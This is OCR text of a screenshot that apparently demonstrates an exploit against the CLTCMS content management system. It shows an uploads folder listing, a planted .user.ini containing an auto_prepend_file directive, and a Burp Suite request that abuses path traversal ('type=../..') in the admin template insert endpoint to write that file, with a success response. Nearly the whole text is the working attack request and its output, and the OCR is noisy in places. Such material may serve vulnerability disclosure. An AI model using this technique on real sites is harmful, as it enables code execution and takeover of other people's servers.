 20210712
文件
主页
共享
查看
« public › uploads › ueditor › file › 20210712
快速访问
桌面
下载
文档
图片
名称
修改日期
类型
.user.ini
2021/7/13 0:27
配置设置
1626104330.txt
2021/7/12 23:38
文本文档
1626104976.txt
2021/7/12 23:49
文本文档
1626105180.txt
2021/7/12 23:53
文本文档
index.php
2021/7/13 0:22
PHP 文件
.user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=1626104976.txt
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Target: http://www.cltcms.com
Request
Raw Params Headers Hex
POST /admin/template/insert.html HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 97
Origin: http://www.cltcms.com
Connection: close
Referer: http://www s.com/admin/template/add.html
Cookie: skin=0; PHPSESSID=d7ji0p5c81s17tpa5s00as8tu; skin=0
type=../..&file=uploads/ueditor/file/20210712/.user.ini/&content=auto_prepend_file=16261049
76.txt
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 16:27:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 85
{"msg":"添加成功!","url":"\/admin\/template\/index\/type\/..%2F...html
","code":1}
? < + > Type a search term 0 mat
424 bytes | 99 m